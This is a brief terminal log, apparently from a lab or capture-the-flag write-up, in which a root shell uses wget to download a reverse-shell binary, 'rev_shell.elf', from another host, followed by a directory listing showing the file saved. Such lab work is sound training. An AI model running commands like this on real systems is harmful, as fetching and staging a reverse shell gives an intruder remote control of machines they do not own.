 root@ip-10-10-134-223:/# wget http://10.10.173.50:9000/rev_shell.elf
--2021-12-03 14:51:09--  http://10.10.173.50:9000/rev_shell.elf
Connecting to 10.10.173.50:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘rev_shell.elf’
rev_shell.elf       100%[===================>]     207  --.-KB/s    in 0s
2021-12-03 14:51:09 (34.7 MB/s) - ‘rev_shell.elf’ saved [207/207]
root@ip-10-10-134-223:/# ls
bin   home            lib64       opt            run   sys  vmlinuz
boot  initrd.img      lost+found  proc           sbin  tmp  vmlinuz.old
dev   initrd.img.old  media       rev_shell.elf  snap  usr
etc   lib             mnt         root           srv   var